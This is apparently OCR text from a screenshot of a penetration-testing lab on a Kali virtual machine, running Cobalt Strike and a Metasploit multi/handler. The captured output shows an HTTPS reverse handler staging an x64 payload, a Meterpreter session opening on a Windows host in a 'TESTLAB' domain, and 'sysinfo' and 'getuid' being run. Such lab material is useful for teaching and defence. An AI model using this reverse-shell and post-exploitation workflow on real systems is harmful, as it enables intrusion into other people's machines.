 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
root@kali: ~
~/tools/CobaltStrike/cs4...
05:30 PM EN
Trash
File System
Home
VBox_GAs_6
.1.22
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
Event Log X
06/09 17:24:29 *** hacker has joined.
[06/09 17:30] hacker
event>
root@kali: ~
File Actions Edit View Help
root@kali: ...trike/cs4.3 × root@kali: ...trike/cs4.3 × root@kal...ltStrike × root@kali: ~/t...e/cobaltstrike × root@k...es/new × r...~ ×
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:8888
[!] https://0.0.0.0:8888 handling request from 10.0.2.10; (UUID: vc8swza5) Without a database connected that p
ayload UUID tracking will not work!
[*] https://0.0.0.0:8888 handling request from 10.0.2.10; (UUID: vc8swza5) Staging x64 payload (201308 bytes)
...
[!] https://0.0.0.0:8888 handling request from 10.0.2.10; (UUID: vc8swza5) Without a database connected that p
ayload UUID tracking will not work!
[*] Meterpreter session 11 opened (10.0.2.15:8888 -> 127.0.0.1) at 2021-06-09 17:30:28 -0400
meterpreter > sysinfo
Computer : WIN-3G5ASTCTIR4
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : TESTLAB
Logged On Users : 8
Meterpreter : x64/windows
meterpreter > getuid
Right Ctrl
5:30 PM
6/9/2021